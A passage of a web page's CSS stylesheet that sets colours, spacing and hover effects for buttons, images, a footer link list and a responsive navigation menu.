    padding: 10px;
    color: #333;
}

p {
    color: #333;
}

.intoIMG {
    flex: 1;
    text-align: center;
}

.intoIMG img {
    width: 100%;
    max-width: 600px;
    height: auto;
    border-radius: 8px;
}

/* Section styles */
section {
    width: 100%;
}

section div img {
    width: 100%;
    height: auto;
    border-radius: 8px;
}

/* Button */

.cta-button {
    background-color: #3375bb;
    color: #edeff1;
    font-weight: bold;
    text-decoration: none;
    padding: 0.5rem 1rem;
    border: 1px solid #f1eee8;
    border-radius: 5px;
    margin-bottom: 20px;
    transition: background-color 0.3s ease;
}

.cta-button:hover {
    background-color: #9c9fc9;
    color: #fff;
}

footer {
    color: #fff;
    padding: 2rem;
    text-align: center;
    background-color: whitesmoke;
}

footer h4 {
    font-size: 1rem;
    font-weight: bold;
    color: #333;
}

footer img {
    width: 70px;
    height: 70px;
}

.footer-links {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    gap: 1rem;
    justify-content: center;
}

.footer-links li a {
    text-decoration: none;
    color: #333;
    font-size: 0.9rem;
    transition: color 0.3s;
}

.footer-links li a:hover {
    color: #9c9fc9;
}

footer p {
    margin-top: 20px;
}

.button {
    flex-basis: 100%;
    text-align: center;
    margin-bottom: 2rem;
    display: inline-block;
    background-color: #3375bb;
    color: white;
    padding: 10px 20px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 1em;
    transition: background-color 0.3s ease;
}

.button:hover {
    background-color: #d6dceb;
}

.padding {
    margin-bottom: 30px;
}

.restore {
    background-color: #3375bb;
    color: #fff;
    font-weight: bold;
    padding: 0.25rem 0.5rem;
    border: 1px solid #f1eee8;
    border-radius: 5px;
    margin-bottom: 10px;

}

/* Responsive Design */
@media (max-width: 768px) {
    .nav-list {
        display: none;
        flex-direction: column;
        align-items: center;
        background-color: #3375bb;
        padding: 20px 0;
        border-radius: 5px;
        position: absolute;
        top: 60px;
        right: 20px;
        width: 80%;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    }

    .nav-list.visible {
        display: flex;
    }

    .menu-toggle {
        display: block;
    }

}
</file>
